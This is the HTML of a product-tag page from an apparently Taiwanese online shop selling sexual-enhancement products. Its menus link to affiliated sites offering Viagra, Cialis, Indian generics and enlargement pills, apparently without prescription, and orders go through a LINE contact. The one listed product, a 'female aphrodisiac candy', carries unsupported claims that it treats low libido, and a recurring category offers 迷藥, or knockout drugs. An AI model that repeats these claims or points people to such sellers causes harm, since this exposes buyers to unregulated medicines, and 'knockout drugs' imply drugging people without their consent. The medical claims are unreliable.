<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-large">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://twzyyg.com">首頁</a> <span class="divider">&#47;</span> <a href="https://twzyyg.com/shop">商品</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;b糖ptt&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示單一結果</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">由價格篩選</span><div class="is-divider small"></div>
<form method="get" action="https://twzyyg.com/shop-tag/b%E7%B3%96ptt/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">最低價格</label>
<input type="text" id="min_price" name="min_price" value="1800" data-min="1800" placeholder="最低價格" />
<label class="screen-reader-text" for="max_price">最高價格</label>
<input type="text" id="max_price" name="max_price" value="5600" data-max="5600" placeholder="最高價格" />
<button type="submit" class="button">篩選</button>
<div class="price_label" style="display:none;">
價格: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-748 status-publish first instock product_cat-malaysia product_tag-bptt product_tag-b product_tag-candy-b-complex product_tag-candy-b product_tag-ptt has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://twzyyg.com/shop/miss-candy-b" aria-label="女用永春糖 強效催情 治療性冷淡 官方授權 Miss Candy B 8顆/盒">
<img width="300" height="300" src="https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-1-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2021/03/miss-candy-b-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
馬來西亞保健糖果		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://twzyyg.com/shop/miss-candy-b" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">女用永春糖 強效催情 治療性冷淡 官方授權 Miss Candy B 8顆/盒</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,800.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,600.00</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
